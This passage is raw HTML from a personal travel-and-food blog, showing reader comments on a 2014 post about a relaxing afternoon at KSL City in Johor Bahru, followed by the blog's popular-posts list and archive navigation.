class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398838089508#c4889927620913408405">April 30, 2014 at 2:08&#8239;PM</a></span></div><p class="comment-content">always nice to spend time with your family lah.. and especially now that there is a crash of weekends, being able to hang out on Sunday is quite rare unless it&#39;s school holiday.. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4889927620913408405">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4889927620913408405">Delete</a></span></span></div><div class="comment-replies"><div id="c4889927620913408405-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4889927620913408405-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6387945563411116333"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398839184904#c6387945563411116333">April 30, 2014 at 2:26&#8239;PM</a></span></div><p class="comment-content">SK - Can&#39;t help it . I always at work and not much time for them. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6387945563411116333">Delete</a></span></span></div><div class="comment-replies"><div id="c6387945563411116333-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6387945563411116333-ra" class="thread-chrome thread-expanded"><div></div><div id="c6387945563411116333-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6387945563411116333">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6387945563411116333-ce"></div></li></div><div id="c4889927620913408405-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4889927620913408405">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4889927620913408405-ce"></div></li><li class="comment" id="c2981141053106019068"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_qgDh0CvuSMg/TCeF0SzbJEI/AAAAAAAACxg/DginDAIzP0Q/S45-s35/panda%2Bavatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09592884550810521137" rel="nofollow">foongpc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398879254137#c2981141053106019068">May 1, 2014 at 1:34&#8239;AM</a></span></div><p class="comment-content">Huh? Johor weekend changed already? So  Fri and Sat  are the weekend now? That&#39;s no fun!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2981141053106019068">Reply</a><span class="item-control blog-admin blog-admin pid-1497491647"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2981141053106019068">Delete</a></span></span></div><div class="comment-replies"><div id="c2981141053106019068-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2981141053106019068-ra" class="thread-chrome thread-expanded"><div></div><div id="c2981141053106019068-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2981141053106019068">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2981141053106019068-ce"></div></li><li class="comment" id="c1646608899940434540"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398948067397#c1646608899940434540">May 1, 2014 at 8:41&#8239;PM</a></span></div><p class="comment-content">FoongPc - changed since 1 jan. Yeah ... really no fun. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1646608899940434540">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1646608899940434540">Delete</a></span></span></div><div class="comment-replies"><div id="c1646608899940434540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1646608899940434540-ra" class="thread-chrome thread-expanded"><div></div><div id="c1646608899940434540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1646608899940434540">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1646608899940434540-ce"></div></li><li class="comment" id="c5554298086157981958"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1399018488113#c5554298086157981958">May 2, 2014 at 4:14&#8239;PM</a></span></div><p class="comment-content">Thanks for sharing about this KSL place as I hardly know the JB city much. Always drove pass to Singapore except few rare occasions, I stopped for quick bites.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5554298086157981958">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5554298086157981958">Delete</a></span></span></div><div class="comment-replies"><div id="c5554298086157981958-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5554298086157981958-ra" class="thread-chrome thread-expanded"><div></div><div id="c5554298086157981958-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5554298086157981958">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5554298086157981958-ce"></div></li><li class="comment" id="c3276076746888294655"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1399133582917#c3276076746888294655">May 4, 2014 at 12:13&#8239;AM</a></span></div><p class="comment-content">TZ - it&#39;s quite convenient ! You should stop by next time.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3276076746888294655">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3276076746888294655">Delete</a></span></span></div><div class="comment-replies"><div id="c3276076746888294655-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3276076746888294655-ra" class="thread-chrome thread-expanded"><div></div><div id="c3276076746888294655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3276076746888294655">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3276076746888294655-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4652728870001104577"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=4652728870001104577&hl=en&saa=85391&origin=https://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2014/05/work-from-home.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2014/04/discover-something.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blisspeace.blogspot.com/feeds/4652728870001104577/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html'>Relaxing afternoon at KSL City ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/discover-something.html'>Discovered something.....</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/time-for-more-cakes.html'>Time for more cakes...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/moonlight.html'>Moonlight ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/imported-noodles.html'>Imported noodles!!!</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/back-to-toastbox-again.html'>Back to Toastbox again!</a></li>
